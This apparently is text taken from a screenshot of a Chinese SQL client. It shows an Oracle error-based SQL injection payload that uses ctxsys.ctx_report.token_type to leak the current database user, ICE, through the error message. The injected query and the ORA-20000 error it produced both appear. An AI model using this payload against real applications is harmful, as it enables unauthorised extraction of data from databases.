 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 id=1 and 1=(select ctxsys.ctx_report.token_type((select user from dual), '123') from dual);
信息
[SQL]select id from users where id=1 and 1=(select ctxsys.ctx_report.token_type((select user from dual), '123') from dual)
[Err] ORA-20000: Oracle Text 错误:
DRG-10502: 索引 ICE 不存在ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.CTX_REPORT", line 700